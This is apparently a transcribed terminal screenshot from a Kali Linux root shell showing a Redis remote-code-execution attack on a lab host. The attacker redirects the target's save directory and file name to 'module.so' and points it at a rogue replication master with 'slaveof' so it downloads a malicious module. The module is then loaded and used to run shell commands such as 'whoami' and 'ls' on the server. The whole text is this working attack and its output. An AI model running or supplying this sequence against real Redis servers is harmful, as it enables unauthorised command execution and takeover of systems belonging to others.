 ┌──(root㉿ kali)-[~/redis-rce]
└─# redis-cli -h 192.168.163.129
192.168.163.129:6379> config set dir ./
OK
192.168.163.129:6379> config set dbfilename module.so
OK
192.168.163.129:6379> slaveof 192.168.163.133 1234
OK
192.168.163.129:6379> module load ./module.so
OK
192.168.163.129:6379> slaveof no one
OK
192.168.163.129:6379> system.exec 'whoami'
"\xc8\x05redis\n"
192.168.163.129:6379> system.exec 'ls'
"\xf6\xa9\x84j\xaa*(|P\x9e\x156m\x1c\xca\x98\xc0\xd7g\xa4
192.168.163.129:6379> system.exec 'pwd'
"/data\n"
192.168.163.129:6379> system.exec 'ls'
"module.so\n"
192.168.163.129:6379>